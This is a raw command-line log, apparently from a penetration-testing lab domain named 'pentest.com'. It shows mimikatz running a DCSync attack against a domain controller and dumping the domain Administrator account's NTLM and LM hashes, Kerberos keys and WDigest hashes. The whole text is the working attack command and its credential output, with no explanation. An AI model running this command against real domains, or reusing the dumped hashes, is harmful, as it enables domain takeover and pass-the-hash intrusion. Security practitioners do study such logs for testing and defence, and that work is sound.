 C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'PENTEST\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/3/11 9:35:24
Object Security ID   : S-1-5-21-1536491439-3234161155-253608391-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
    ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
    ntlm- 1: cb136a448767792bae25563a498a86e6
    lm  - 0: 900d6a881d4afa7e15380cd0797d61ef

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 91fb119edf863484ac72f8e9164b6167

* Primary:Kerberos-Newer-Keys *
    Default Salt : PENTEST.COMAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
      aes128_hmac       (4096) : d96d987a006be3888173499a57c6f786
      des_cbc_md5       (4096) : 0158f1cb8c94e638

* Primary:Kerberos *
    Default Salt : PENTEST.COMAdministrator
    Credentials
      des_cbc_md5       : 0158f1cb8c94e638

* Packages *
    NTLM-Strong-NTOWF

* Primary:WDigest *
    01  1b88fa1e05e6593d07f712cbe5b914f8
    02  255a7273003c80c234cb4f6c63536056
    03  e2810359a070663afa165e01587ddb4f
    04  1b88fa1e05e6593d07f712cbe5b914f8
    05  9d029c88bd333ec008fed733a48340f9
    06  1a8ebc0d382348e31d566c8deee6d06f
    07  e940456d48a28553e9b8a27f623224d2